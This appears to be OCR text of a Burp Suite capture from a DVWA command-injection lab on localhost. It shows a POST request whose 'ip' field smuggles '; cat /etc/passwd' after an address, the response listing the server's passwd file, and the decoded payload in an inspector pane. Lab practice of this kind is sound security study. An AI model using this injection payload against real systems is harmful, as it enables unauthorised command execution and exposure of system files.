 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://127.0.0.1:42001
10 Connection: keep-alive
11 Referer: http://127.0.0.1:42001/vulnerabilities/exec/
12 Cookie: PHPSESSID=03f49a5e771a9cb37aba11c3b9901c97; security=low
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 ip=127.0.0.1+%3B+cat+%2Fetc%2Fpasswd&Submit=Submit
Response
Pretty Raw Hex Render
\n
83 </p>
84
85 </form>
86 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
87 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
88 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.031 ms
89 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.028 ms
90 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.025 ms
91
92 --- 127.0.0.1 ping statistics ---
93 4 packets transmitted, 4 received, 0% packet loss, time 3055ms
94 rtt min/avg/max/mdev = 0.025/0.028/0.031/0.002 ms
95 root:x:0:0:root:/root:/usr/bin/zsh
96 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
97 bin:x:2:2:bin:/bin:/usr/sbin/nologin
98 sys:x:3:3:sys:/dev:/usr/sbin/nologin
99 sync:x:4:65534:sync:/bin:/bin/sync
100 games:x:5:60:games:/usr/games:/usr/sbin/nologin
101 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
102 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
103 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
104 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
105 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
106 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
107 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
108 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
109 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
110 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
111 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
112 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
113 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
114 dhcpcd:x:100:65534:DHCP Client
Daemon:/usr/lib/dhcpcd:/bin/false
115 mysql:x:101:102:MariaDB Server:/nonexistent:/bin/false
116 tss:x:102:104:TPM software stack:/var/lib/tpm:/bin/false
117 strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
118 systemd-timesync:x:992:992:systemd Time
Synchronization:/:/usr/sbin/nologin
119 _gophish:x:104:106::/var/lib/gophish:/usr/sbin/nologin
120 iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
Inspector
Back
Body parameter
Name
ip
Value
127.0.0.1+%3B+cat+%2Fetc%2Fpa
sswd
Decoded from: URL encoding
127.0.0.1 ; cat /etc/passwd
Cancel Apply changes